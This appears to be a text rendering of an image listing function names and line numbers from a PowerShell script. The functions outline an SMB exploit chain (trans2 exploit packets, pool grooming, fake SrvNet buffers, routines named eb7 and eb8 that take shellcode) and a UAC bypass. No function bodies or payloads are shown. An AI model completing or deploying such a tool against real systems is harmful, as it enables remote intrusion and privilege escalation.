 1 function Invoke-BypassUAC
2 {
514
515 function InfoParse
516 {
540 function make_smb1_anonymous_login_packet {
574 function smb1_anonymous_login($sock){
579 function negotiate_proto_request(){
600 function smb_header($smbheader) {
618 function smb1_get_response($sock){
630 function client_negotiate($sock){
635 function tree_connect_andx($sock, $target, $userid){
640 function tree_connect_andx_request($target, $userid) {
675 function smb1_anonymous_connect_ipc($target){
683 function make_smb1_nt_trans_packet($tree_id, $user_id) {
720 function make_smb1_trans2_exploit_packet($tree_id, $user_id, $data, $timeout) {
758 function make_smb1_trans2_last_packet($tree_id, $user_id, $data, $timeout) {
796 function send_big_trans2($sock, $smbheader, $data, $firstDataFragmentSize, $sendLastChunk){
818 function createSessionAllocNonPaged($target, $size) {
840 function make_smb1_free_hole_session_packet($flags2, $vcnum, $native_os) {
872 function smb2_grooms($target, $grooms, $payload_hdr_pkt, $groom_socks){
882 function make_smb2_payload_headers_packet(){
886 function eb7($target ,$shellcode) {
949
950 function createFakeSrvNetBuffer8($sc_size)
951 {
965
966 function createFeaList8($sc_size, $ntfea){
975
976 function  make_smb1_login8_packet8 {
1008 function  make_ntlm_auth_packet8($user_id) {
1041 function smb1_login8($sock){
1051 function negotiate_proto_request8($use_ntlm)
1052 {
1074 function smb_header8($smbheader) {
1092
1093 function smb1_get_response8($sock){
1108
1109
1110 function client_negotiate8($sock , $use_ntlm){
1116 function tree_connect_andx8($sock, $target, $userid){
1121 function tree_connect_andx8_request($target, $userid) {
1157
1158 function make_smb1_nt_trans_packet8($tree_id, $user_id) {
1202
1203 function make_smb1_trans2_exploit_packet8($tree_id, $user_id, $data, $timeout) {
1244
1245 function send_big_trans28($sock, $smbheader, $data, $firstDataFragmentSize, $sendLastChunk){
1274 function createSessionAllocNonPaged8($target, $size) {
1295 function  make_smb1_free_hole_session_packet8($flags2, $vcnum, $native_os) {
1328
1329 function make_smb2_payload_headers_packet8($for_nx){
1335
1336 function eb8($target,$sc) {
1434
1435 $Source = @"